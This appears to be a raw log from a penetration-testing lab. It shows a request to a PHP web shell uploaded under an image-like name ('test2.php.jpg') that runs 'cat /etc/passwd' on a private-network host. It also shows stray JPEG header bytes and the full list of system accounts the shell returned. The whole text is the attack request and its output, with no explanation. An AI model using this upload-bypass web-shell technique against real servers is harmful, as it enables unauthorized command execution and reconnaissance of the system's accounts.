 10.129.196.167/images/uploads/test2.php.jpg?cmd=cat+/etc/passwd
����JFIF``��C !%0)!#-$*9*-13666 (;?:4>0563��C 3""3333333333333333333333333333333
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
theseus:x:1000:1000:Theseus,,,:/home/theseus:/bin/bash
sshd:x:123:65534::/run/sshd:/usr/sbin/nologin
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false